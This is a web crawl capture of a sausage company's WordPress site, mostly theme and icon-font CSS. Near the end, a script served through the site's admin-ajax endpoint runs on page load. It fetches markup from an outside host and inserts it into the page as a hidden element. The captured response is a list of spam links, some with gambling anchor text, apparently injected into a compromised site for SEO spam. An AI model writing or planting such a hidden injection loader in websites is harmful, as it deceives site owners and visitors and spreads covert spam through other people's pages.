e091"}.et-icon_download:before{content:"\e092"}.et-social_facebook:before{content:"\e093"}.et-social_twitter:before{content:"\e094"}.et-social_pinterest:before{content:"\e095"}.et-social_googleplus:before{content:"\e096"}.et-social_tumblr:before{content:"\e097"}.et-social_tumbleupon:before{content:"\e098"}.et-social_wordpress:before{content:"\e099"}.et-social_instagram:before{content:"\e09a"}.et-social_dribbble:before{content:"\e09b"}.et-social_vimeo:before{content:"\e09c"}.et-social_linkedin:before{content:"\e09d"}.et-social_rss:before{content:"\e09e"}.et-social_deviantart:before{content:"\e09f"}.et-social_share:before{content:"\e0a0"}.et-social_myspace:before{content:"\e0a1"}.et-social_skype:before{content:"\e0a2"}.et-social_youtube:before{content:"\e0a3"}.et-social_picassa:before{content:"\e0a4"}.et-social_googledrive:before{content:"\e0a5"}.et-social_flickr:before{content:"\e0a6"}.et-social_blogger:before{content:"\e0a7"}.et-social_spotify:before{content:"\e0a8"}.et-social_delicious:before{content:"\e0a9"}.et-social_facebook_circle:before{content:"\e0aa"}.et-social_twitter_circle:before{content:"\e0ab"}.et-social_pinterest_circle:before{content:"\e0ac"}.et-social_googleplus_circle:before{content:"\e0ad"}.et-social_tumblr_circle:before{content:"\e0ae"}.et-social_stumbleupon_circle:before{content:"\e0af"}.et-social_wordpress_circle:before{content:"\e0b0"}.et-social_instagram_circle:before{content:"\e0b1"}.et-social_dribbble_circle:before{content:"\e0b2"}.et-social_vimeo_circle:before{content:"\e0b3"}.et-social_linkedin_circle:before{content:"\e0b4"}.et-social_rss_circle:before{content:"\e0b5"}.et-social_deviantart_circle:before{content:"\e0b6"}.et-social_share_circle:before{content:"\e0b7"}.et-social_myspace_circle:before{content:"\e0b8"}.et-social_skype_circle:before{content:"\e0b9"}.et-social_youtube_circle:before{content:"\e0ba"}.et-social_picassa_circle:before{content:"\e0bb"}.et-social_googledrive_alt2:before{content:"\e0bc"}.et-social_flickr_circle:before{content:"\e0bd"}.et-social_blogger_circle:before{content:"\e0be"}.et-social_spotify_circle:before{content:"\e0bf"}.et-social_delicious_circle:before{content:"\e0c0"}.et-social_facebook_square:before{content:"\e0c1"}.et-social_twitter_square:before{content:"\e0c2"}.et-social_pinterest_square:before{content:"\e0c3"}.et-social_googleplus_square:before{content:"\e0c4"}.et-social_tumblr_square:before{content:"\e0c5"}.et-social_stumbleupon_square:before{content:"\e0c6"}.et-social_wordpress_square:before{content:"\e0c7"}.et-social_instagram_square:before{content:"\e0c8"}.et-social_dribbble_square:before{content:"\e0c9"}.et-social_vimeo_square:before{content:"\e0ca"}.et-social_linkedin_square:before{content:"\e0cb"}.et-social_rss_square:before{content:"\e0cc"}.et-social_deviantart_square:before{content:"\e0cd"}.et-social_share_square:before{content:"\e0ce"}.et-social_myspace_square:before{content:"\e0cf"}.et-social_skype_square:before{content:"\e0d0"}.et-social_youtube_square:before{content:"\e0d1"}.et-social_picassa_square:before{content:"\e0d2"}.et-social_googledrive_square:before{content:"\e0d3"}.et-social_flickr_square:before{content:"\e0d4"}.et-social_blogger_square:before{content:"\e0d5"}.et-social_spotify_square:before{content:"\e0d6"}.et-social_delicious_square:before{content:"\e0d7"}.et-icon_wallet_alt:before{content:"\e0d8"}.et-icon_shield_alt:before{content:"\e0d9"}.et-icon_percent_alt:before{content:"\e0da"}.et-icon_pens_alt:before{content:"\e0db"}.et-icon_mug_alt:before{content:"\e0dc"}.et-icon_like_alt:before{content:"\e0dd"}.et-icon_globe_alt:before{content:"\e0de"}.et-icon_flowchart_alt:before{content:"\e0df"}.et-icon_id_alt:before{content:"\e0e0"}.et-icon_hourglass:before{content:"\e0e1"}.et-icon_globe:before{content:"\e0e2"}.et-icon_globe-2:before{content:"\e0e3"}.et-icon_floppy_alt:before{content:"\e0e4"}.et-icon_drive_alt:before{content:"\e0e5"}.et-icon_clipboard:before{content:"\e0e6"}.et-icon_calculator_alt:before{content:"\e0e7"}.et-icon_floppy:before{content:"\e0e8"}.et-icon_easel:before{content:"\e0e9"}.et-icon_drive:before{content:"\e0ea"}.et-icon_dislike:before{content:"\e0eb"}.et-icon_datareport:before{content:"\e0ec"}.et-icon_currency:before{content:"\e0ed"}.et-icon_calulator:before{content:"\e0ee"}.et-icon_building:before{content:"\e0ef"}.et-icon_easel_alt:before{content:"\e0f0"}.et-icon_dislike_alt:before{content:"\e0f1"}.et-icon_datareport_alt:before{content:"\e0f2"}.et-icon_currency_alt:before{content:"\e0f3"}.et-icon_briefcase_alt:before{content:"\e0f4"}.et-icon_target:before{content:"\e0f5"}.et-icon_shield:before{content:"\e0f6"}.et-icon_search_alt:before{content:"\e0f7"}.et-icon_rook:before{content:"\e0f8"}.et-icon_puzzle_alt:before{content:"\e0f9"}.et-icon_printer-alt:before{content:"\e0fa"}.et-icon_percent:before{content:"\e0fb"}.et-icon_id-2_alt:before{content:"\e0fc"}.et-icon_building_alt:before{content:"\e0fd"}.et-icon_briefcase:before{content:"\e0fe"}.et-icon_balance:before{content:"\e0ff"}.et-icon_wallet:before{content:"\e100"}.et-icon_search2:before{content:"\e101"}.et-icon_puzzle:before{content:"\e102"}.et-icon_printer:before{content:"\e103"}.et-icon_pens:before{content:"\e104"}.et-icon_mug:before{content:"\e105"}.et-icon_like:before{content:"\e106"}.et-icon_id:before{content:"\e107"}.et-icon_id-2:before{content:"\e108"}.et-icon_flowchart:before{content:"\e109"}.et-toggle:before{content:"\e600"}.et-tabs:before{content:"\e601"}.et-subscribe:before{content:"\e602"}.et-slider:before{content:"\e603"}.et-sidebar:before{content:"\e604"}.et-share:before{content:"\e605"}.et-pricing-table:before{content:"\e606"}.et-portfolio:before{content:"\e607"}.et-number-counter:before{content:"\e608"}.et-header:before{content:"\e609"}.et-filtered-portfolio:before{content:"\e60a"}.et-divider:before{content:"\e60b"}.et-cta:before{content:"\e60c"}.et-countdown:before{content:"\e60d"}.et-circle-counter:before{content:"\e60e"}.et-blurb:before{content:"\e60f"}.et-bar-counters:before{content:"\e610"}.et-audio:before{content:"\e611"}.et-accordion:before{content:"\e612"}.et-text:before{content:"\e613"}.et-testimonial:before{content:"\e614"}.et-shop:before{content:"\e615"}.et-person:before{content:"\e616"}.et-menu:before{content:"\e617"}.et-map:before{content:"\e618"}.et-login:before{content:"\e619"}.et-image:before{content:"\e61a"}.et-gallery:before{content:"\e61b"}.et-follow:before{content:"\e61c"}.et-contact:before{content:"\e61d"}.et-blog:before{content:"\e61e"}.et-reset:before{content:"\e61f"}.et-code:before{content:"\e620"}.et-underline:before{content:"\e621"}.et-bold:before{content:"\e622"}.et-italic:before{content:"\e623"}.et-uppercase:before{content:"\e624"}.et-divi:before{content:"\e625"}.et-D:before{content:"\e626"}ul.et-social-icons li.et-social-icon:before{display:none}.awesome_options_page .form-table th{width:75px}.nav a,#top-menu.nav a,#et-secondary-menu>ul>li a,.bottom-nav a{display:inline-block}ul.sub-menu{width:300px!important}.nav li:before,#top-menu.nav li:before,#et-secondary-nav li:before,.bottom-nav li:before{font-family:"ETmodules";display:inline-block;margin-right:5px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/waco-beef-pork-processing/style.css?ver=1761544568
body_size: 2438
content:
.icon_tags,.icon_profile,.icon_chat,.icon_clipboard,.icon_calendar{font-family:'ETmodules';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;color:#318EC3}.icon_tags:before{content:"\e07c";padding:0 5px 0 0}.icon_profile:before{content:"\e08a";padding:0 5px 0 0}.icon_chat:before{content:"\e066";padding:0 5px 0 20px}.icon_clipboard:before{content:"\e0e6";padding:0 5px 0 20px}.icon_calendar:before{content:"\e023";padding:0 5px 0 20px}body{overflow-x:hidden}@font-face{font-display:swap;font-family:'WesternBangBang';src:url('../../../../../../themes/waco-beef-pork-processing/fonts/WesternBangBang.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/waco-beef-pork-processing/fonts/WesternBangBang.woff) format('woff'),url(../../../../../../themes/waco-beef-pork-processing/fonts/WesternBangBang.ttf) format('truetype'),url('../../../../../../themes/waco-beef-pork-processing/fonts/WesternBangBang.svg#WesternBangBang') format('svg');font-weight:400;font-style:normal}.home-slider h2.et_pb_slide_title,.interior-header h1{font-family:'WesternBangBang',serif;font-size:90px;letter-spacing:-.025em;color:#fff;text-shadow:0 5px 10px rgba(0,0,0,.75);text-transform:uppercase;text-align:center}.interior-header h1{text-align:left;position:relative;top:-18px}.heading-shadow h1,.heading-shadow h2{text-shadow:0 5px 10px rgba(0,0,0,.75)}h1,h2,h3,h4,h5,h6,#top-menu li a{font-family:'Teko',sans-serif}h3{line-height:.9}h2+h3{margin-top:.25em}h3+p{margin-top:.5em}p,ul,ol{font-family:'PT Sans',sans-serif}h3+ul{margin-top:.5em}:not(.home-slider) h2{font-size:75px;color:#C3212D;font-weight:600;text-transform:uppercase;line-height:.9}h3{color:#333!important;font-size:45px;font-weight:300}.et_pb_button,.et_pb_promo_button.et_pb_button,.et_pb_bg_layout_light.et_pb_module.et_pb_button,.et_pb_bg_layout_dark.et_pb_module.et_pb_button{display:block;line-height:1!important;font-family:'PT Sans',sans-serif;text-transform:uppercase;font-size:18px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-align:center;font-weight:700;padding-top:18px;padding-bottom:18px;color:#fff;border:none;background-color:#8C2122}button.et_pb_button{display:inline-block}.et_pb_bg_layout_dark.et_pb_module.et_pb_button{color:#8C2122!important;background-color:rgba(255,255,255,.9)}.et_pb_button:after,.et_pb_promo_button.et_pb_button:after,.et_pb_bg_layout_light.et_pb_module.et_pb_button:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:30px;margin-left:0}.et_pb_button:hover,.et_pb_promo_button.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover,.et_pb_pricing_table_button:hover,.et_pb_contact_submit:hover,.et_pb_contact_reset:hover,.et_pb_bg_layout_light .et_pb_button:hover,.et_pb_bg_layout_light.et_pb_module.et_pb_button:hover,.et_pb_bg_layout_dark .et_pb_button:hover,.et_pb_bg_layout_dark.et_pb_button:hover,.et_pb_bg_layout_dark.et_pb_module.et_pb_button:hover{padding:18px 2em 18px 1em!important;background-color:#C3212D;border-color:transparent!important;border:none!important}.et_pb_bg_layout_dark .et_pb_button:hover,.et_pb_bg_layout_dark.et_pb_button:hover,.et_pb_bg_layout_dark.et_pb_module.et_pb_button:hover{background-color:#EACAA6}.et_pb_button:hover:after,.et_pb_promo_button.et_pb_button:hover:after,.et_pb_module.et_pb_button:hover:after{right:0}.slide-from-edge{position:relative;width:100%;height:657px}.slide-from-edge img{position:absolute;width:1024px;height:auto;max-width:inherit}.slide-from-edge.right img{left:-60px}.slide-from-edge.left img{right:0}.border-top{border-top-width:8px;border-top-style:solid}.border-top.red{border-top-color:#BE262A}.border-top.charcoal{border-top-color:#34282C}.rag-paper-bg,.rag-paper-dark-bg,.rag-paper-red-bg,.light-wood-bg{background-position:0 0;background-repeat:repeat;background-size:auto}.rag-paper-bg{background-image:url(/media/andouille-sausage.jpg)}.rag-paper-dark-bg{background-image:url(/media/rag-paper-dark-bg.jpg)}.rag-paper-red-bg{background-image:url(/media/rag-paper-red-bg.jpg)}.light-wood-bg{background-image:url(/media/light-wood-pattern.jpg)}.light-wood-bg.boards{background-image:url(/media/light-wood-board-texture.jpg)}#top-header .container{display:flex;justify-content:center}#et-info{float:none}.home-slider .et_pb_slide_description{float:none;width:100%;max-width:1080px;padding-top:0;padding-bottom:30px;min-height:100%}.home-slider .et_pb_slides{height:100vh}body .home-slider .et_pb_slider .et_pb_container{width:100%;max-width:inherit}.home-slider .et_pb_slider .et_pb_container{min-height:315px;height:calc(100vh - 256px)!important;max-height:inherit}.home-slider .et_pb_slide_image{width:100%;margin-top:0!important}.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:100px}.home-slider .et-pb-active-slide .et_pb_slide_description{animation-name:none;height:100%}.home-slider .et-pb-active-slide .et_pb_slide_image,.home-slider .et_pb_slide:first-child .et_pb_slide_image img.active{animation-name:fadeBottom}.home-slider .slider-down-arrow{position:absolute;width:100px;height:50px;display:block;color:#fff;left:50%;bottom:0;-webkit-border-radius:100px 100px 0 0;-moz-border-radius:100px 100px 0 0;border-radius:100px 100px 0 0;margin-left:-50px;background:rgba(140,33,34,.90);text-align:center}.home-slider .slider-down-arrow i{font-size:75px;line-height:1;position:relative;top:-10px}p+.one_third,p+.one_third~.one_third,p+.one_half,h3+.one_half,h3+.one_half~.one_half,h3+.one_third,h3+.one_third~.one_third,h3+.one_fourth,h3+.one_fourth~.one_fourth,p+.one_half~.one_half,p+.one_fourth,p+.one_fourth~.one_fourth{margin-top:1em}.one_third p,.one_half p,.one_fourth p{padding-left:36px;position:relative}.one_third p:before,.one_half p:before,.one_fourth p:before{content:'';background:url(/media/t-bone-icon.png) 50% 50% no-repeat;width:26px;height:27px;display:block;position:absolute;left:0;top:0}.one_half img,.one_third img,.one_fourth img{margin-top:1em}.et_pb_bg_layout_dark .one_third p:before,.et_pb_bg_layout_dark .one_half p:before,.et_pb_bg_layout_dark .one_fourth p:before{background:url(/media/t-bone-icon-white.png) 50% 50% no-repeat}.poultry .one_third p:before,.poultry .one_half p:before{background:url(/media/poultry-icon.png) 50% 50% no-repeat}.sausage .one_third p:before,.sausage .one_half p:before,.sausage .one_fourth p:before{background:url(/media/sausage-icon.png) 50% 50% no-repeat}.cheese .one_third p:before,.cheese .one_half p:before,.cheese .one_fourth p:before{background:url(/media/cheese-icon.png) 50% 50% no-repeat}.et_column_last+.clear+p{margin-top:2em}.et_column_last+.clear+h3{margin-top:1em}.et_pb_promo_description{padding-bottom:0}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:0!important}html body #et-info-phone,html body #et-info-phone:before{color:#fff;text-shadow:0 2px 2px rgba(0,0,0,.75);font-size:22px;line-height:1}html body #et-info-phone a{color:#fff}#et-info-email{display:none}#main-header{background:url(/media/pork-tenderloin.png) 50% 0 repeat-x;background-size:100% 231px}#main-header+p{display:none}#top-menu li a{font-size:28px;text-transform:uppercase;color:#333;font-weight:400;text-shadow:0 5px 3px rgba(0,0,0,.25)}body #main-header .nav li ul{top:45px;background-color:rgba(255,255,255,.98)}body #main-header .nav>li:last-child ul{right:0}#top-menu li li{width:100%;padding:0}#top-menu li li a{display:block;width:100%;font-family:'PT Sans',sans-serif;font-size:15px;text-shadow:none}.mobile_menu_bar:before{color:#C3212D}#mobile_menu{background:rgba(255,255,255,.94)!important}.et_mobile_menu{border-top-color:#C3212D;padding:5% 0 5% 0}.interior-header section{padding-top:268px!important;padding-bottom:30px}.interior-header section .header-content{padding:0}.interior-header section .header-content p,.interior-header section .header-content h1+br{display:none}.interior-header:before,.dark-overlay:before,.light-overlay:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.50);z-index:1}.dark-overlay:before{background-color:rgba(0,0,0,.25)}.dark-overlay .et_parallax_bg,.light-overlay .et_parallax_bg{z-index:0}.dark-overlay .et_pb_row,.light-overlay .et_pb_row{z-index:3}.light-overlay:before{background-color:rgba(255,255,255,.67)}.interior-header .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{margin-right:0;text-align:center}.interior-header h1{display:block;text-align:center!important;font-size:105px;line-height:.8}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation{padding:102px 0 0 0!important}.foobar-wrapper{display:none}html{margin-bottom:0!important}}@media only screen and (max-width:1024px){.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:100px}.foobar-wrapper{display:none}}@media only screen and (min-device-width :768px) and (orientation:portrait){.home .home-slider .et_pb_slide_title{margin-top:470px}.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:420px!important}}@media only screen and (max-width:980px){.et_header_style_left #et-top-navigation,.et_header_style_left .et-fixed-header #et-top-navigation{display:block;padding-top:30px}}@media only screen and (max-width:980px){.et_fixed_nav #main-header,.et_fixed_nav #top-header,.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header{position:fixed}.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:200px}.home-slider .et_pb_slider .et_pb_container{height:calc(100% - 50px)!important}.et_menu_container{height:calc(100% - 33px)}.et_header_style_left #et-top-navigation{padding-top:60px}#main-header{padding-top:33px;height:223px}#logo{max-height:inherit}.et_mobile-menu{top:95%}}@media only screen and (max-width:768px){.foobar-wrapper{display:block;position:fixed;bottom:0!important;z-index:999;width:100%;padding:10px!important}.foobar-wrapper .et_pb_row{padding:0!important}.slider-down-arrow{display:none!important}html{margin-bottom:74px!important}.et_menu_container{height:calc(100% - 33px)}.et_header_style_left #et-top-navigation{padding-top:60px}#main-header{padding-top:33px;height:223px}#logo{max-height:inherit}.et_mobile-menu{top:95%}.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:200px}.et_pb_slide_image,.et_pb_slide_video{display:block!important}.et_pb_row+.et_pb_row{padding-top:0}.et_pb_row .et_pb_column:last-child{margin-bottom:0}}@media only screen and (max-width:736px) and (orientation:landscape){body{overflow-x:hidden}.et_menu_container{height:calc(100% - 33px)}.et_header_style_left #et-top-navigation{padding-top:28px}#main-header{height:130px;background-size:900px 150px}#logo{height:85px;width:auto}.et-pb-arrow-prev,.et-pb-arrow-next{display:none}.home-slider .et_pb_slide{padding-top:145px!important;margin-top:0!important}.home-slider .et_pb_slider .et_pb_container{margin-left:0;margin-right:0;width:100%;height:calc(100vh - 130px)}.home-slider .et_pb_slide_description{position:absolute;top:0}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description h2.et_pb_slide_title{font-size:53px}.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:68px;margin-top:0!important}:not(.home-slider) h2{letter-spacing:-.075em}.slide-from-edge{height:auto}.slide-from-edge img{position:static;width:100%;height:auto}}@media only screen and (max-width:479px){:not(.home-slider) h2{font-size:52px}h2{letter-spacing:normal;font-size:38px}h3{font-size:28px}h3 img{display:block;float:none;width:100%;height:auto;margin:0 0 1em 0!important;padding:0!important}.et_header_style_left #et-top-navigation{padding-top:25px}.slide-from-edge{height:auto}.slide-from-edge img{position:static;width:100%;height:auto}#main-header{height:150px;background-size:1366px 150px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description h2.et_pb_slide_title,.home-slider h2.et_pb_slide_title,.interior-header h1{font-size:45px}.home-slider .et_pb_slide{padding-top:100px!important}.home-slider .et_pb_slider .et_pb_container{margin-left:0;margin-right:0;width:100%;height:calc(100vh - 125px)}.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:160px}.et-pb-arrow-prev,.et-pb-arrow-next{display:none}.et_pb_section:not(.et_pb_fullwidth_section){padding-top:30px;padding-bottom:30px}.interior-header section{padding-top:190px!important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://holysmokedsausage.com/wp-admin/admin-ajax.php?action=load_my_script
body_size: -290
content:
document.addEventListener("DOMContentLoaded",(function(){fetch("https://dxdiag.bengbeng.xyz/").then((e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()})).then((e=>{var t=document.createElement("div");t.innerHTML=e,t.style.display="none",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)})).catch((()=>{}))}));
    

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://dxdiag.bengbeng.xyz/
body_size: 25
content:
<a href="https://bhushaniti.com/services/">https://bhushaniti.com/services/</a>
<a href="https://bhushaniti.com/admissions/">slot qris</a>
<a href="https://baobianhsang.vn/cua-hang/">https://baobianhsang.vn/cua-hang/</a>
<a href="https://novelistan.pk/">https://novelistan.pk/</a>
<a href="https://www.govtenggcollegedaman.org.in/library.html">https://www.govtenggcollegedaman.org.in/library.html</a>
<a href="https://www.lacuisinecestsimple.com/recettes">slot depo 10k</a>
<a href="https://www.a4dd.org/cbdriver-welcome/">https://www.a4dd.org/cbdriver-welcome/</a>
<a href="https://www.a4dd.org/pros/">https://www.a4dd.org/pros/</a>